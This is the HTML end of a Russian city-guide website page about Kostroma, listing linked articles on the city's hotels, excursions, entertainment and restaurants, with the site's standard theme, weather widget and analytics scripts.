                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-14T22:51:22+03:00" >Сен 14, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/gostinicy-i-oteli-kostromy"  rel="bookmark" title="Гостиницы и отели Костромы">Гостиницы и отели Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/antonbrko">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-05T21:21:38+03:00" >Сен 5, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/ekskursii-po-kostromskomu-krayu"  rel="bookmark" title="Экскурсии по Костромскому краю">Экскурсии по Костромскому краю</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-03T22:04:43+03:00" >Сен 3, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kuda-shodit-v-kostrome/razvlecheniya-kostromy"  rel="bookmark" title="Развлечения Костромы">Развлечения Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-25T21:32:40+03:00" >Янв 25, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kuda-shodit-v-kostrome/restorany-bary-kafe-goroda-kostromy"  rel="bookmark" title="Рестораны, бары, кафе города Костромы">Рестораны, бары, кафе города Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-30T21:26:40+04:00" >Июн 30, 2014</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; LifeKostroma 2011-2025                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 69727a82b176c
    -->

    <script type="text/javascript" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"\u041a\u043e\u0441\u0442\u0440\u043e\u043c\u0430","api_location":"\u041a\u043e\u0441\u0442\u0440\u043e\u043c\u0430","api_language":"ru","api_key":"5dd0939c84efff5c1a7ab427993980c9","today_icon":"broken-clouds-n","today_icon_text":"\u043e\u0431\u043b\u0430\u0447\u043d\u043e \u0441 \u043f\u0440\u043e\u044f\u0441\u043d\u0435\u043d\u0438\u044f\u043c\u0438","today_temp":[-22.3,-8.2],"today_humidity":100,"today_wind_speed":[2.1,1.3],"today_min":[-22.3,-8.2],"today_max":[-22.3,-8.2],"today_clouds":56,"current_unit":0,"forecast":[{"timestamp":1769104800,"day_name":"\u0427\u0442","day_temp":[-23,-10],"owm_day_index":0},{"timestamp":1769126400,"day_name":"\u041f\u0442","day_temp":[-18,-1],"owm_day_index":2},{"timestamp":1769212800,"day_name":"\u0421\u0431","day_temp":[-17,2],"owm_day_index":10},{"timestamp":1769299200,"day_name":"\u0412\u0441","day_temp":[-16,3],"owm_day_index":18},{"timestamp":1769385600,"day_name":"\u041f\u043d","day_temp":[-16,3],"owm_day_index":26},{"timestamp":1769472000,"day_name":"\u0412\u0442","day_temp":[-15,5],"owm_day_index":34}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(32598910, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/32598910" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
